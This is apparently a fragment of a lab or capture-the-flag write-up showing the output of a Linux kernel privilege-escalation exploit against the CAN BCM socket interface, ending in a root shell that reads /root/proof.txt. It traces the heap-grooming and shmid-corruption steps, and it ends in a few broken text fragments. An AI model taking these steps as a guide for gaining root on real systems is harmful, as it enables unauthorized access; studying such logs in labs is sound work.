 root@
[+] resolved symbol prepare_kernel_cred to 0xc0176480
[+] setting up exploit payload...
[+] creating PF_CAN socket...
[+] connecting PF_CAN socket...
[+] clearing out any active OPs via RX_DELETE...
[+] removing any active user-owned shmids...
[+] massaging kmalloc-96 SLUB cache with dummy allocations
[+] corrupting BCM OP with truncated allocation via RX_SETUP...
[+] mmap'ing truncated memory to short-circuit/EFAULT the memcpy_fromiovec...
[+] mmap'ed mapping of length 328 at 0xb774f000
[+] smashing adjacent shmid with dummy payload via malformed RX_SETUP...
[+] seeking out the smashed shmid_kernel...
[+] discovered our smashed shmid_kernel at shmid[135] = 4423815
[+] re-smashing the shmid_kernel with exploit payload...
[+] launching root shell!
root@core:/tmp# ls
1.c 3.c a.out half-nelson.c run vmware-root
root@core:/tmp# whoami
root
root@core:/tmp# cat /root/proofg
cat: /root/proofg: No such file or directory
root@core:/tmp# cat /root/proof.txt
bb0891b0b337d60b84c514e07f311816
root@core:/tmp#
https://ww
EX
DAT
Lin
ED